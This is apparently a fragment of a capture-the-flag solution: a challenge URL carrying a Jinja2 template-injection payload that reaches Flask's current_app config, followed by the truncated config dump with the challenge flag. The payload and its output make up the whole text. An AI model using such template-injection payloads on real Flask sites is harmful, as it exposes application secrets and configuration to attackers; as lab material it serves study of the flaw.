 不安全 ae86947a-0e91-449b-8afc-1bee31797958.node3.buuoj.cn/shrine/%7B%7Burl_for.__globals__['current_app'].config%7D%7D
<Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COO
SESSION_COOKIE_NAME': 'session', 'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'EN
False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SERVER_NAM
flag{ec78734c-a764-4e2c-a941-1b750f72791e}', 'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': Fals
PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': None, 'JSON
JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200
PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>